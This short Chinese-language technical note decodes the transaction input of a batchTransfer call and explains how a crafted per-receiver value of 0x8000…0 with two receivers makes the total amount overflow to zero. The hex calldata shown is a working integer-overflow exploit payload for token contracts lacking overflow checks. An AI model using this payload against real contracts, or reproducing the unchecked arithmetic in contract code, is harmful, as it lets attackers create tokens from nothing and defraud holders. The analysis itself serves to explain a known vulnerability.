 Function: batchTransfer(address[] _receivers, uint256 _value)
MethodID: 0x83f12fec
[0]: 0000000000000000000000000000000000000000000000000000000000000040
[1]: 8000000000000000000000000000000000000000000000000000000000000000
[2]: 0000000000000000000000000000000000000000000000000000000000000002
[3]: 000000000000000000000000b4d30cac5124b46c2df0cf3e3e1be05f42119033
[4]: 0000000000000000000000000e823ffe018727585eaf5bc769fa80472f76c3d7
➢第0号参数是_receivers数组在参数列表中的位置，即从第64个byte开始，也
就是第2号参数
• 第2号参数先指明数组长度为2，然后第3号参数和第4号参数表明两个接受者的地址
➢第1号参数是给每个接受者转账的金额
➢通过这样的参数计算出来的amount恰好溢出为0！